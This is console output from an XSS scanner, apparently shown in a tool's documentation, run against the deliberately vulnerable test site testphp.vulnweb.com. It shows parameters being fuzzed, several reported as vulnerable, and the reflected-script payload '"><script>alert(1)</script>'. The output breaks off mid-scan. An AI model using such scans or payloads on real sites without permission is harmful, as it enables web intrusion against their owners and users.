 root@DESKTOP-L28OFL3: /ho
[+] Testing parameter name: pp
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] ; is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: http://testphp.vulnweb.com/hpp/?pp=12
PARAMETER: pp
PAYLAOD USED: "><script>alert(1)</script>
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=1
[+] 1 parameters identified
[+] Testing parameter name: cat
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] ; is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=1
PARAMETER: cat
PAYLAOD USED: "><script>alert(1)</script>
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=2
[+] 1 parameters identified
[+] Testing parameter name: cat
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response